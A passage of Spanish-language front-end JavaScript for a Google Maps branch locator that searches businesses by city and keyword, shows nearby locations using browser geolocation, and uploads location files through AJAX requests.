                let option_x = document.createElement("option");
                option_x.value = negocio_info.tipo;
                option_x.text = negocio_info.titulo;
                negocio_x.appendChild(option_x);

            }

            div_popup_sombra_0.style.display = "none";


        }
    }
    http.send(params);

}


var map, infoWindow, cargaUno, centrado, cerradoMovilEstado;
var markers = [];
cargaUno = 0;
centrado = 0;
centradoMiubicacion = 0;
var locationMiubicacion = {
    lat: 0,
    lng: 0
};;


function CenterControl(myDiv, map) {

    //Create Tipo de negocio
    var selectList_negocio = document.createElement("select");
    selectList_negocio.style = "height:40px;width:220px; margin-left:10px; background-color: #FFF; border: 1px solid #FFF; font-size: 16px; color: #5019ab;";
    selectList_negocio.id = "id-negocio-gmap";
    myDiv.appendChild(selectList_negocio);
    selectList_negocio.addEventListener('change', function() {
        //alert(selectList_negocio.options[selectList_negocio.selectedIndex].value);
        //var bangalore = { lat: 3.4939558, lng: -76.4929909 };
        //addMarker(bangalore, map);
    });

	//Create ciudad
	var selectList_ciudad = document.createElement("INPUT");
    selectList_ciudad.style = "height:40px;width:220px; margin-left:10px; background-color: #FFF; border: 1px solid #FFF; font-size: 16px; color: #5019ab; border-radius:3px;";
    selectList_ciudad.id = "id-ciudad-gmap";
	selectList_ciudad.placeholder = "Buscar por ciudad";
    selectList_ciudad.setAttribute("list", "list_ciudades");
    myDiv.appendChild(selectList_ciudad);

    var datalist_ciudades = document.createElement("DATALIST");
    datalist_ciudades.setAttribute("id", "list_ciudades");
    myDiv.appendChild(datalist_ciudades);

    //Create and append select list
    //var selectList_ciudad = document.createElement("select");
    //selectList_ciudad.style = "height:40px; width:300px; background-color: #FFF; border: 1px solid #FFF; font-size: 16px; color: #5019ab;";
    //selectList_ciudad.id = "id-ciudad-gmap";
    //myDiv.appendChild(selectList_ciudad);
    //selectList_ciudad.addEventListener('change', function() {
    //alert(selectList_ciudad.options[selectList_ciudad.selectedIndex].value)
    //});

	//Create buscador
    var input_buscar = document.createElement("INPUT");
    input_buscar.style = "border-radius:5px; height:40px;width:220px; margin-left:10px; background-color: #FFF; border: 1px solid #FFF; font-size: 16px; color: #5019ab;";
    input_buscar.placeholder = "Buscar por palabra";
    input_buscar.setAttribute("type", "text");
    input_buscar.id = "id-buscartxt-gmap";
    myDiv.appendChild(input_buscar);

    var btn_buscar = document.createElement("BUTTON");
    btn_buscar.style = "border-radius:5px; height:40px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; margin-left:10px;";
    btn_buscar.innerHTML = "Buscar";
    btn_buscar.id = "id-btnbuscar-gmap";
    myDiv.appendChild(btn_buscar);

    btn_buscar.addEventListener('click', function() {
        //alert(selectList_negocio.options[selectList_negocio.selectedIndex].value);
        //var bangalore = { lat: 3.4939558, lng: -76.4929909 };
        //addMarker(bangalore, map);
		let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
     	div_popup_sombra_0.style = "left: 0px; top: 0px; width: 100%; height: 100%; background-color: rgba(255,255,255,0.2); position: fixed; z-index: 99999; display: none;";
       	div_popup_sombra_0.style.display = "block";
        //let div_ver_menos = document.getElementById('div-lista-negocios-ver-menos');
        //div_ver_menos.style.display = "none";
        centrado = 0;
        //funcion buscar
        var text_buscar = document.getElementById("id-buscartxt-gmap").value.replace("&", "-").replace("'", " ");

        var ciudad_x = document.getElementById("id-ciudad-gmap");
        //var ciudad = ciudad_x.options[ciudad_x.selectedIndex].value;
        var ciudad = ciudad_x.value;
        if (ciudad == "") {
            ciudad = "0";
        }

        var negocio_x = document.getElementById("id-negocio-gmap");
        var negocio_s_value = negocio_x.options[negocio_x.selectedIndex].value;

        //alert(text_buscar+' '+ciudad+' '+negocio);

        if(negocio_s_value=="0" || ciudad=="0"){div_popup_sombra_0.style.display = "none";return ;}//alert(text_buscar+' '+ciudad+' '+negocio);


        var http = new XMLHttpRequest();
        var url = '../ubicacion-ajax';
        var params = 'get_negocios_api_map=3213431';
        params = params + '&text_buscar=' + text_buscar;
        params = params + '&ciudad=' + ciudad;
        params = params + '&negocio=' + negocio_s_value;

        http.open('POST', url, true);
        //Send the proper header information along with the request
        http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
        http.onreadystatechange = function() { //Call a function when the state changes.
            if (http.readyState == 4 && http.status == 200) {
                //alert(http.responseText);
                resp = http.responseText.split("1|");
                //alert(http.responseText);
                //document.getElementById("div-col-negocios").innerHTML=resp[1];

                let i_limpiar = 0;
                if (centradoMiubicacion == 0) i_limpiar = 0;
                else i_limpiar = 1;
                for (var i = i_limpiar; i < markers.length; i++) {
                    markers[i].setMap(null);
                }
                markers = [];


                var jsonData = JSON.parse(resp[1]);

                //let div_ver_mas_0 = document.getElementById("div-lista-negocios-ver-mas");
                //div_ver_mas_0.style.display = "block";




                let div_lista_negocios_0 = document.getElementById("div-lista-negocios");
                div_lista_negocios_0.style = "  height: 180px; overflow-y: scroll;";
                div_lista_negocios_0.innerHTML = "";
                div_lista_negocios_0.style.display = "none";
                let contentString_0 = "";



            	    	div_lista_negocios_1 = document.getElementById("div-lista-negocios");
                    div_lista_negocios_1.style.display = "none";
            	    	btn_ocultar_listado.style.display = "none";

                    let m_listadenegocio=0;

                for (pos in jsonData) {
                    var negocio = jsonData[pos];
                    var point_map = {
                        lat: Number(negocio.latitud),
                        lng: Number(negocio.longitud)
                    };

                    //cargar puntos mapa
                    //addMarker(point_map, map, negocio, "busqueda");


                    //
                    var div_tem_negocio = document.createElement('div');
                    div_tem_negocio.id = "div-lista-negocios-" + Math.random();;
                    contentString_0 =
                        '<div class="card map">' +
                        '<div class="card-header dir"><span>Sede ' + negocio.ciudad + ' - ' + negocio.cliente_nombre + '</span><button type="button">Ver en el mapa</button></div>' +
                        '<div class="card-body">' +
                        '<ul class="list-group list-group-flush">' +
                        '<li class="list-group-item dir-m"><strong>Dirección: </strong>' + negocio.direccion + '</li>' +
                        '<li class="list-group-item tel-m"><strong>Teléfono: </strong>' + negocio.telefono + '</li>' +
                        '</ul>' +
                        '</div>' +
                        '</div>';
                    div_tem_negocio.innerHTML = contentString_0;
                    //div_tem_negocio.addEventListener('click', function() {
                    //    addMarker(point_map, map, negocio, "busqueda");
                    //});

                    div_tem_negocio.addEventListener('click', myFuncAddMarker, false);
                    div_tem_negocio.point_map = point_map;
                    div_tem_negocio.map = map;
                    div_tem_negocio.negocio = negocio;

                    div_lista_negocios_0.appendChild(div_tem_negocio);
                    //

                    if (centrado == 0) {
                        if (centradoMiubicacion == 0) {
                            map.setCenter(point_map);
                            map.setZoom(12);
                        }
                        centrado = 1;
                    }
                    m_listadenegocio=1;
                } //  for (pos in jsonData) {


                  if(m_listadenegocio==1){
                div_lista_negocios_2 = document.getElementById("div-lista-negocios");
                div_lista_negocios_2.style.display = "block";
                //div_ver_menos.style.display = "block";
        		    btn_ocultar_listado.style.display = "block";
                  }

                if (ciudad == "0") {
                    map.setZoom(6);
                }
                div_popup_sombra_0.style.display = "none";


            }
        }
        http.send(params);
        //funcion buscar

    });




	//LISTADO

	var btn_ver_listado = document.createElement("BUTTON");
    btn_ver_listado.style = "border-radius:5px; height:40px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; margin-left:10px;";
    btn_ver_listado.innerHTML = "Ver listado";
    btn_ver_listado.id = "id-btn_ver_listado-gmap";
    myDiv.appendChild(btn_ver_listado);

    btn_ver_listado.addEventListener('click', function() {
		    div_lista_negocios_2 = document.getElementById("div-lista-negocios");
        div_lista_negocios_2.style.display = "block";
        //div_ver_menos.style.display = "block";
		    btn_ocultar_listado.style.display = "block";
	});

	var btn_ocultar_listado = document.createElement("BUTTON");
    btn_ocultar_listado.style = "display:none;border-radius:5px; height:25px; margin-top:15px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; margin-left:10px; float:right;";
    btn_ocultar_listado.innerHTML = "X";
    btn_ocultar_listado.id = "id-btn_ocultar_listado-gmap";
    myDiv.appendChild(btn_ocultar_listado);

    btn_ocultar_listado.addEventListener('click', function() {
	    	div_lista_negocios_1 = document.getElementById("div-lista-negocios");
        div_lista_negocios_1.style.display = "none";
	    	btn_ocultar_listado.style.display = "none";
	});


	//LISTA DE NEGOCIOS
    var div_lista_negocios = document.createElement('div');
    div_lista_negocios.id = "div-lista-negocios";
    myDiv.appendChild(div_lista_negocios);


    //var div_ver_mas = document.createElement('div');
	  //var div_ver_menos = document.createElement('div');

    //div_ver_mas.id = "div-lista-negocios-ver-mas";
    //div_ver_mas.innerHTML = "ver lista de resultados ";
    //div_ver_mas.style = "margin-left:10px;  background-color: #00a2dd; font-size: 12px; color: #5019ab;display:none";
    //div_ver_menos.style.display = "none";
    //div_ver_mas.addEventListener('click', function() {
    //});
    //myDiv.appendChild(div_ver_mas);

    //div_ver_menos.id = "div-lista-negocios-ver-menos";
    //div_ver_menos.innerHTML = "ocultar lista de resultados ";
    //div_ver_menos.style = "margin-left:10px;  background-color: #00a2dd; font-size: 12px; color: #5019ab;display:none";
    //div_ver_menos.addEventListener('click', function() {
    //    div_lista_negocios_1 = document.getElementById("div-lista-negocios");
    //    div_lista_negocios_1.style.display = "none";
    //    div_ver_mas.style.display = "block";
    //    div_ver_menos.style.display = "none";
    //});
    //myDiv.appendChild(div_ver_menos);


    var div_popup_sombra = document.createElement('div');
    div_popup_sombra.id = "div-popup-sombra";
    div_popup_sombra.style = "left: 0px; top: 0px; width: 100%; height: 100%; background-color: rgba(255,255,255,0.2); position: fixed; z-index: 99999; display: none;";
    div_popup_sombra.style.display = "block";


    var divcont_popu_reser = document.createElement('div');
    divcont_popu_reser.id = "div-cont_popu_reser";
    divcont_popu_reser.style = "padding: 10px; width: 200px;   height: 220px; padding:20px; position: absolute;   left: 0px;   top: 0px; bottom: 0px;   right: 0px;   margin: auto;   text-align: center;     color: #8a898e;   font-weight: bold;   font-size: 15px;";
    divcont_popu_reser.innerHTML = "cargando...";
    div_popup_sombra.appendChild(divcont_popu_reser);


    myDiv.appendChild(div_popup_sombra);



    /*var btn_volver = document.createElement("BUTTON");
    btn_volver.style = "border-radius:5px; height:40px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; margin-left:10px;";
    btn_volver.innerHTML = "Volver a mi ubicacion";
    btn_volver.id = "id-btnbuscar-gmap";
    myDiv.appendChild(btn_volver);

    btn_volver.addEventListener('click', function() {
		let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
        div_popup_sombra_0.style = "left: 0px; top: 0px; width: 100%; height: 100%; background-color: rgba(255,255,255,0.2); position: fixed; z-index: 99999; display: none;";
      	div_popup_sombra_0.style.display = "block";
      	let i_limpiar = 0;
     	if (centradoMiubicacion == 0) i_limpiar = 0;
      	else i_limpiar = 1;
      		for (var i = i_limpiar; i < markers.length; i++) {
          	markers[i].setMap(null);
      	}
      markers = [];

      // Try HTML5 geolocation.
      if (navigator.geolocation) {
          navigator.geolocation.getCurrentPosition(function(position) {
              var pos = {
                  lat: position.coords.latitude,
                  lng: position.coords.longitude
              };

              //infoWindow.setPosition(pos);
              //infoWindow.setContent('Location found.');
              //infoWindow.open(map);
              map.setCenter(pos);
              map.setZoom(11);
              addMarker(pos, map, "-1", "miposicion");
              locationMiubicacion = pos;

          }, function() {
              handleLocationError(true, infoWindow, map.getCenter());
          });
          centrado = 1;
      } else {
          // Browser doesn't support Geolocation
          handleLocationError(false, infoWindow, map.getCenter());

      }
        traertodoUbicaciones();
    });
	*/




}


function traertodoUbicaciones() {
  if (centradoMiubicacion != 1) {
    return;
  }



    //alert(selectList_negocio.options[selectList_negocio.selectedIndex].value);
    //var bangalore = { lat: 3.4939558, lng: -76.4929909 };
    //addMarker(bangalore, map);

    centrado = 0;

    //funcion buscar
    var text_buscar = "";
    var ciudad = "0";
    var negocio_s_value = "0";

    //alert(text_buscar+' '+ciudad+' '+negocio);

    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_negocios_api_map=3213431';
    params = params + '&text_buscar=' + text_buscar;
    params = params + '&ciudad=' + ciudad;
    params = params + '&negocio=' + negocio_s_value;

    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            //document.getElementById("div-col-negocios").innerHTML=resp[1];

            let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
            div_popup_sombra_0.style.display = "block";

            let i_limpiar = 0;
            if (centradoMiubicacion == 0) i_limpiar = 0;
            else i_limpiar = 1;
            for (var i = i_limpiar; i < markers.length; i++) {
                markers[i].setMap(null);
            }
            markers = [];


            var jsonData = JSON.parse(resp[1]);

            //let div_ver_mas_0 = document.getElementById("div-lista-negocios-ver-mas");
            //div_ver_mas_0.style.display = "block";

            let div_lista_negocios_0 = document.getElementById("div-lista-negocios");
            div_lista_negocios_0.style = "  height: 180px; overflow-y: scroll;";
            div_lista_negocios_0.innerHTML = "";
            div_lista_negocios_0.style.display = "none";
            let contentString_0 = "";

            for (pos in jsonData) {
                var negocio = jsonData[pos];
                var point_map = {
                    lat: Number(negocio.latitud),
                    lng: Number(negocio.longitud)
                };



                //
                var div_tem_negocio = document.createElement('div');
                div_tem_negocio.id = "div-lista-negocios-" + Math.random();;
                contentString_0 =
                    '<div class="card listado_map" style=" background-color:#EEE; color:#666; margin-bottom:3px;">' +
							'<div class="card-body">' +
								'<ul class="list-group list-group-flush">' +
								'<li class="list-group-item dir-m"><strong style=" font-size:13px"> <span>' + negocio.ciudad + ' - ' + negocio.cliente_nombre + '</span></strong><button type="button" class="btn_mapa">Ver en el mapa</button></li>' +
								'<li class="list-group-item "><strong>Dirección: </strong>' + negocio.direccion + '</li>' +
								'<li class="list-group-item "><strong>Teléfono: </strong>' + negocio.telefono + '</li>' +
								'</ul>' +
							'</div>' +
                        '</div>';


                    if (centradoMiubicacion == 1) {
                        let dis = getKilometros(point_map.lat, point_map.lng, locationMiubicacion.lat, locationMiubicacion.lng);
                        if (dis <= 1){
                                    addMarker(point_map, map, negocio, "busqueda");
                                     div_tem_negocio.innerHTML = contentString_0;;
                                    }
                    }else{
                      div_tem_negocio.innerHTML = contentString_0;
                    }


                //div_tem_negocio.addEventListener('click', function() {
                //    addMarker(point_map, map, negocio, "busqueda");
                //});

                div_tem_negocio.addEventListener('click', myFuncAddMarker, false);
                div_tem_negocio.point_map = point_map;
                div_tem_negocio.map = map;
                div_tem_negocio.negocio = negocio;

                div_lista_negocios_0.appendChild(div_tem_negocio);
                //

                if (centrado == 0) {
                    if (centradoMiubicacion == 0) {
                        map.setCenter(point_map);
                        map.setZoom(12);
                    }
                    centrado = 1;
                }
            } //  for (pos in jsonData) {
            centradoMiubicacion = 0;


            div_popup_sombra_0.style.display = "none";


        }
    }
    http.send(params);
    //funcion buscar

} //traertodoUbicaciones

function myFuncAddMarker(evt) {
    //window.alert( evt.currentTarget.myParam );
    for (var i = 0; i < markers.length; i++) {
        markers[i].setMap(null);
    }
    markers = [];
    addMarker(evt.currentTarget.point_map, evt.currentTarget.map, evt.currentTarget.negocio, "busqueda");
    evt.currentTarget.map.setCenter(evt.currentTarget.point_map);
    evt.currentTarget.map.setZoom(14);

}

function get_negocio_destacadas_api_gmap() {
    centrado = 0;
    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'get_negocio_destacadas_api_gmap=3213431';

    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            //document.getElementById("div-col-negocios").innerHTML=resp[1];


            //for (var i = 0; i < markers.length; i++) {
            let i_limpiar = 0;
            if (centradoMiubicacion == 0) i_limpiar = 0;
            else i_limpiar = 1;

            for (var i = i_limpiar; i < markers.length; i++) {
                markers[i].setMap(null);
            }
            markers = [];


            var jsonData = JSON.parse(resp[1]);
            for (pos in jsonData) {
                var negocio = jsonData[pos];
                var point_map = {
                    lat: Number(negocio.latitud),
                    lng: Number(negocio.longitud)
                };
                addMarker(point_map, map, negocio, "destacada");

                if (centrado == 0) {

                    if (centradoMiubicacion == 0) {
                        map.setCenter(point_map);
                        map.setZoom(6);

                    }
                    centrado = 1;
                }

            } //for (pos in jsonData) {
            centradoMiubicacion = 0;


        }
    }
    http.send(params);

} //get_negocio_destacadas_api_gmap

function initMap() {
    map = new google.maps.Map(document.getElementById('map'), {
        center: {
            lat: 4.677936,
            lng: -74.046952
        },
        zoom: 6,
    disableDefaultUI: true
    });
    infoWindow = new google.maps.InfoWindow;



    // Try HTML5 geolocation.
    if (navigator.geolocation) {
        navigator.geolocation.getCurrentPosition(function(position) {
            var pos = {
                lat: position.coords.latitude,
                lng: position.coords.longitude
            };

            //infoWindow.setPosition(pos);
            //infoWindow.setContent('Location found.');
            //infoWindow.open(map);
            map.setCenter(pos);
            map.setZoom(11);
            addMarker(pos, map, "-1", "miposicion");
            locationMiubicacion = pos;

        }, function() {
            handleLocationError(true, infoWindow, map.getCenter());
        });
        centrado = 1;
    } else {
        // Browser doesn't support Geolocation
        handleLocationError(false, infoWindow, map.getCenter());

    }


    var centerControlDiv = document.createElement('div');
    centerControlDiv.id = "id-main-gmap";
    centerControlDiv.style = "z-index: 0; position: absolute; top: 0px; left: 0px; width: 100%;  background-color: rgb(77, 27, 158,.7);  padding: 0px; margin-top: 0px;";
    var centerControlDiv2 = document.createElement('div');
    centerControlDiv2.id = "id-principal-gmap";
    centerControlDiv2.style = "z-index: 0; position: relative;  width: 100%; max-width:1140px; width:100%; padding: 20px; margin:auto; background-color: transparent;";
    centerControlDiv.appendChild(centerControlDiv2);

    //CERRA MOVIL
  	var btn_cerrar_busqueda = document.createElement("BUTTON");
      btn_cerrar_busqueda.style = "position: absolute; left:0px; right:0px; margin:auto; bottom:-50px;border-radius:5px; height:40px; background-color: #00a2dd; border: 1px solid #00a2dd; font-size: 16px; color: #FFF; width:170px;";
      btn_cerrar_busqueda.innerHTML = "Cerrar búsqueda";
      btn_cerrar_busqueda.id = "id-btn_cerrar_busqueda-gmap";
      centerControlDiv.appendChild(btn_cerrar_busqueda);
      cerradoMovilEstado=0;
      btn_cerrar_busqueda.addEventListener('click', function() {
  		let div_principal= document.getElementById("id-principal-gmap");
      let btn_cerrar_b= document.getElementById("id-btn_cerrar_busqueda-gmap");
  		if(cerradoMovilEstado==0){
        div_principal.style.display = "none";
        btn_cerrar_b.innerHTML = "abrir búsqueda";
        cerradoMovilEstado=1;
      }else{
        div_principal.style.display = "block";
        btn_cerrar_b.innerHTML = "cerrar búsqueda";
        cerradoMovilEstado=0;
      }
  	});


    var centerControl = new CenterControl(centerControlDiv2, map);
    //document.write('<style type="text/css"> select.styled { word-wrap: normal; width: 300px; height: 38px;}</style>');

    centerControlDiv.index = 1;
    map.controls[google.maps.ControlPosition.TOP_CENTER].push(centerControlDiv);


    map.addListener('idle', function() {

        // 3 seconds after the center of the map has changed, pan back to the
        if (cargaUno == 0) {
            window.setTimeout(function() {

                //get_ciudades_api_gmap();
                set_lista_autocompletar();
                get_negocio_api_gmap();
                //get_negocio_destacadas_api_gmap();
                traertodoUbicaciones();


            }, 3000);
        }
        cargaUno = 1;

    });


} //fin initMap

// Adds a marker to the map.
var activeInfoWindow;
function addMarker(location, map, info, tipo) {
    // Add the marker at the clicked location, and add the next-available label
    // from the array of alphabetical characters.
    //var image = 'https://servicioslegger.com/iconos/' + info.negocio + '.png';

    if (info == "-1") {

        //let image = 'https://servicioslegger.com/wp-content/themes/gabrica_theme/img/huellaq.gif';
        let contentString =
            '<div class="card">Mi ubicacion' +
            '</div>';

        let infowindow = new google.maps.InfoWindow({
            content: contentString
        });

        let marker = new google.maps.Marker({
            position: location,
            //label: labels[labelIndex++ % labels.length],
            map: map,
            //icon: info.icon_point,
            title: "Mi ubicacion"
        });


        marker.addListener('click', function() {
            infowindow.open(map, marker);
        });

        markers.push(marker);

        map.setCenter(location);
        map.setZoom(16);
        centradoMiubicacion = 1;

        return;

    } //  if(info=="-1"){


    if (centradoMiubicacion == 1) {
        let dis = getKilometros(location.lat, location.lng, locationMiubicacion.lat, locationMiubicacion.lng);
        if (dis > 1) return;
    }


    let contentString =
        '<div class="card map">' +
        '<div class="card-header dir"><span>Sede ' + info.ciudad + ' - ' + info.cliente_nombre + '</span></div>' +
        '<div class="card-body">' +
        '<ul class="list-group list-group-flush">' +
        '<li class="list-group-item dir-m"><strong>Dirección: </strong>' + info.direccion + '</li>' +
        '<li class="list-group-item tel-m"><strong>Teléfono: </strong>' + info.telefono + '</li>' +
        '</ul>' +
        '</div>' +
        '</div>';
    let infowindow = new google.maps.InfoWindow({
        content: contentString
    });

    let marker = new google.maps.Marker({
        position: location,
        //label: labels[labelIndex++ % labels.length],
        map: map,
        icon: info.icon_point,
        title: info.cliente_nombre
    });


    marker.addListener('click', function() {
      if (activeInfoWindow) { activeInfoWindow.close();}
      infowindow.open(map, marker);
      activeInfoWindow = infowindow;
      map.setCenter(location);
    });

    markers.push(marker);
}



function getKilometros(lat1, lon1, lat2, lon2) {
    rad = function(x) {
        return x * Math.PI / 180;
    }
    var R = 6378.137; //Radio de la tierra en km
    var dLat = rad(lat2 - lat1);
    var dLong = rad(lon2 - lon1);
    var a = Math.sin(dLat / 2) * Math.sin(dLat / 2) + Math.cos(rad(lat1)) * Math.cos(rad(lat2)) * Math.sin(dLong / 2) * Math.sin(dLong / 2);
    var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1 - a));
    var d = R * c;
    return d.toFixed(3); //Retorna tres decimales
}


function handleLocationError(browserHasGeolocation, infoWindow, pos) {
    //infoWindow.setPosition(pos);
    //infoWindow.setContent(browserHasGeolocation ?
    //                     'Error: The Geolocation service failed.' :
    //                     'Error: Your browser doesn\'t support geolocation.');
    //infoWindow.open(map);
    centrado = 0;
}


function f_cargar_ubicaciones() {
    var negocio_x = document.getElementById("i-param-tipo-negocio");
    var negocio = negocio_x.options[negocio_x.selectedIndex].value;
    var pais_x = document.getElementById("i-param-pais");
    var pais = pais_x.options[pais_x.selectedIndex].value;
    var pieza_adjunto = document.getElementById("pieza_adjunto").value;
    var btn = document.getElementById("p-btn-enviar");


    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'cargar_ubicaciones=3213431';
    params = params + '&pieza_adjunto=' + pieza_adjunto;
    params = params + '&negocio=' + negocio;
    params = params + '&pais=' + pais;

    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div_mensaje_error").innerHTML = resp[1];
            btn.style.display = "none";
            document.getElementById('file_urlpreaprobado').value = "";
        }
    }
    http.send(params);


} //f_cargar_ubicaciones


function f_urlpreaprobado() {
    // Form Data
    var formData = new FormData();
    var btn = document.getElementById("p-btn-enviar");

    var fileSelect = document.getElementById("file_urlpreaprobado");
    if (fileSelect.files && fileSelect.files.length == 1) {
        var file = fileSelect.files[0]
        formData.set("file_urldocumento", file, file.name);
    }

    var hora_adjunto = document.getElementById("hora_adjunto").value;

    var negocio_x = document.getElementById("i-param-tipo-negocio");
    var negocio = negocio_x.options[negocio_x.selectedIndex].value;
    var pais_x = document.getElementById("i-param-pais");
    var pais = pais_x.options[pais_x.selectedIndex].value;

    if (negocio == "0") {
        alert("debe seleccionar tipo de negocio");
        document.getElementById('file_urlpreaprobado').value = "";
        return false;
    }

    formData.set("negocio", negocio);
    formData.set("hora_adjunto", hora_adjunto);
    formData.set("pais", pais);
    formData.set("solictud-pieza", "12345");


    // Http Request
    var request = new XMLHttpRequest();
    request.open('POST', '../ubicacion-ajax', true);

    //Send the proper header information along with the request
    //request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

    request.onreadystatechange = function() { //Call a function when the state changes.
        if (request.readyState == 4 && request.status == 200) {
            //alert(request.responseText);
            res = request.responseText.split("|");
            pieza_adjunto.value = res[1];
            btn.style.display = "block";
        }
    }
    request.send(formData);
}



function f_url_upload_formato() {
    // Form Data
    var formData = new FormData();
    var btn = document.getElementById("p-btn-enviar");

    var fileSelect = document.getElementById("file_urlpreaprobado");
    if (fileSelect.files && fileSelect.files.length == 1) {
        var file = fileSelect.files[0]
        formData.set("file_urldocumento", file, file.name);
    }

    var hora_adjunto = document.getElementById("hora_adjunto").value;



    formData.set("negocio", "formatos_upload");
    formData.set("hora_adjunto", hora_adjunto);
    formData.set("pais", "o");
    formData.set("solictud-pieza", "12345");


    // Http Request
    var request = new XMLHttpRequest();
    request.open('POST', '../ubicacion-ajax', true);

    //Send the proper header information along with the request
    //request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

    request.onreadystatechange = function() { //Call a function when the state changes.
        if (request.readyState == 4 && request.status == 200) {
            //alert(request.responseText);
            res = request.responseText.split("|");
            pieza_adjunto.value = res[1];
            btn.style.display = "block";
        }
    }
    request.send(formData);
}


///////////////upload files planos
var formato_mostrar_up_fl=0;
function mostrar_opc_formato( ) {
  let div_cc= document.getElementById("div-formato-certificado-compras");
  let div_rf = document.getElementById("div-formato-referencia-comercial");
  if(formato_mostrar_up_fl==0){
    div_rf.style.display = "none";
    div_cc.style.display = "block";
    formato_mostrar_up_fl=1;
    return;
  }
  if(formato_mostrar_up_fl==1){
    div_rf.style.display = "block";
    div_cc.style.display = "none";
    formato_mostrar_up_fl=0;
    return;
  }

}


function f_cargar_upload_planos(formato) {


    var f_formato_x = document.getElementById("f_formato");
    var f_formato_x = f_formato_x.options[f_formato_x.selectedIndex].value;

    var ano_rc_x = document.getElementById("ano_rc");
    var ano_rc = ano_rc_x.options[ano_rc_x.selectedIndex].value;

    var ano_cc_x = document.getElementById("ano_cc");
    var ano_cc = ano_cc_x.options[ano_cc_x.selectedIndex].value;

    var pieza_adjunto = document.getElementById("pieza_adjunto").value;
    var btn = document.getElementById("p-btn-enviar");


    var http = new XMLHttpRequest();
    var url = '../ubicacion-ajax';
    var params = 'cargar_ubicaciones=4573456';
    params = params + '&pieza_adjunto=' + pieza_adjunto;
    params = params + '&ano_rc=' + ano_rc;
    params = params + '&ano_cc=' + ano_cc;
    params = params + '&formato=' + f_formato_x;

    http.open('POST', url, true);
    //Send the proper header information along with the request
    http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
    http.onreadystatechange = function() { //Call a function when the state changes.
        if (http.readyState == 4 && http.status == 200) {
            //alert(http.responseText);
            resp = http.responseText.split("1|");
            //alert(http.responseText);
            document.getElementById("div_mensaje_error").innerHTML = resp[1];
            btn.style.display = "none";
            document.getElementById('file_urlpreaprobado').value = "";
        }
    }
    http.send(params);


} //f_cargar_ubicaciones


function goBack() {
  window.history.back();
}

function get_mi_posicion(){



      // Try HTML5 geolocation.
      if (navigator.geolocation) {
          navigator.geolocation.getCurrentPosition(function(position) {
              var pos = {
                  lat: position.coords.latitude,
                  lng: position.coords.longitude
              };

              locationMiubicacion = pos;
              alert("si")
          }, function() {
              alert("no")
          });
          centrado = 1;
      } else {
          // Browser doesn't support Geolocation
         alert("no")

      }



}











function btn_buscar_ubicaciones_cercanas(distancia){

  var posiciones_cercanas=[] ;
  var pos_mia = {
      lat: 0,
      lng: 0
  };
 var encontro_mi_pos=0;
 var si_encontramos_lugares_cerca=0;

  // Try HTML5 geolocation.
  if (navigator.geolocation) {
      navigator.geolocation.getCurrentPosition(function(position) {
            pos_mia = {
              lat: position.coords.latitude,
              lng: position.coords.longitude
          };

          encontro_mi_pos=1;
            //alert("si")


            ///////////




              //let div_popup_sombra_0 = document.getElementById("back_popup");
              //div_popup_sombra_0.style.display = "block";


                    var http = new XMLHttpRequest();
                    var url = '../ubicacion-ajax';
                    var params = 'get_negocios_api_map=3213431';
                    params = params + '&text_buscar=' ;
                    params = params + '&ciudad=0' ;
                    params = params + '&negocio=0';


                http.open('POST', url, true);
                //Send the proper header information along with the request
                http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
                http.onreadystatechange = function() { //Call a function when the state changes.
                    if (http.readyState == 4 && http.status == 200) {
                        //alert(http.responseText);
                        resp = http.responseText.split("1|");
                        //alert(http.responseText);
                        //document.getElementById("div-col-negocios").innerHTML=resp[1];

                        //let div_popup_sombra_0 = document.getElementById("div-popup-sombra");
                        //div_popup_sombra_0.style.display = "block";

                        var jsonData = JSON.parse(resp[1]);

                        for (pos in jsonData) {
                            var negocio = jsonData[pos];
                            var point_map = {
                                lat: Number(negocio.latitud),
                                lng: Number(negocio.longitud),
                                direccion:negocio.direccion.replace( /[^-A-Za-z0-9]+/g, '-' ).toLowerCase(),
                                telefono:negocio.telefono.replace( /[^-A-Za-z0-9]+/g, '-' ).toLowerCase(),
                                cliente_nombre:negocio.cliente_nombre.replace( /[^-A-Za-z0-9]+/g, '-' ).toLowerCase()
                            };


                            if (encontro_mi_pos == 1) {
                                let dis = getKilometros(point_map.lat, point_map.lng, pos_mia.lat, pos_mia.lng);
                                if (dis  <= distancia){
                                  posiciones_cercanas.push(point_map);
                                  si_encontramos_lugares_cerca=1;
                                }//dis <= 1
                            }



                        }//for json

                        //alert("julio h");
                        if(si_encontramos_lugares_cerca==1){
                            myJSON = JSON.stringify(posiciones_cercanas);
                            res_2 = encodeURI(myJSON);
                            window.open("/page-mapa.php?pos=&encontro=1&ubicaciones="+res_2, "iframe_mapa");
                        }

                    }//esperando al servidor
                }//funcion html
                http.send(params);
